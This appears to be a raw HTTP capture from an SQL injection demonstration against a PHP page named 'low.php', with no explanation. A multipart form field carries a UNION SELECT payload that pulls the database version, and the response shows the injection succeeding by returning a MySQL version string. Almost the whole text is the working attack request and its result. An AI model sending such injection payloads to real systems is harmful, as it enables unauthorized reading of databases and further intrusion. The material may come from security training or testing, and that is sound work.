 POST /low.php?Submit=1 HTTP/1.1
Host:
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:37.0)
Gecko/20100101 Firefox/37.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Connection: keep-alive
Content-Type :
multipart/form-data;boundary=----WebKitFormBoundarycMYRelX1B2H69
xy9
Content-Length: 158
------WebKitFormBoundarycMYRelX1B2H69xy9
Content-Disposition: form-data; name="aid"
2 union select 1,version()
------WebKitFormBoundarycMYRelX1B2H69xy9--
HTTP/1.1 200 OK
Server: Tengine/2.0.2
Date: Wed, 27 May 2015 07:34:05 GMT
Content-Type: text/html
Connection: keep-alive
Vary: Accept-Encoding
X-Powered-By: PHP/5.5.9-1ubuntu4.9
Content-Length: 47
Gordon Brown</br>1 5.5.43-0ubuntu0.14.04.1</br>